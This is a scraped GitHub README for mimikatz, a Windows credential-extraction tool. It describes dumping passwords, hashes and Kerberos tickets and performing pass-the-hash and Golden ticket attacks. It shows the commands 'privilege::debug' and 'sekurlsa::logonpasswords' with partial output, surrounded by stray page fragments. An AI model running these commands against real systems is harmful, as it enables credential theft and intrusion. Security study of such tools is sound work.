 notrunk.lst [new] AppVeyor Continuous Integration 8 months ago
trunk.lst [new] AppVeyor Continuous Integration 8 months ago
README.md
mimikatz
mimikatz is a tool I've made to learn C and make somes experiments with Windows security.
It's now well known to extract plaintexts passwords, hash, PIN code and kerberos tickets from memory. mimikatz
can also perform pass-the-hash, pass-the-ticket or build Golden tickets.
.#####. mimikatz 2.0 alpha (x86) release "Kiwi en C" (Apr 6 2014 22:02:03)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' https://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 13 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 515764 (00000000:0007deb4)
Session : Interactive from 2
User Name : Gentil Kiwi
-1982681256-1210654043-1600862990-1000
疯猫网络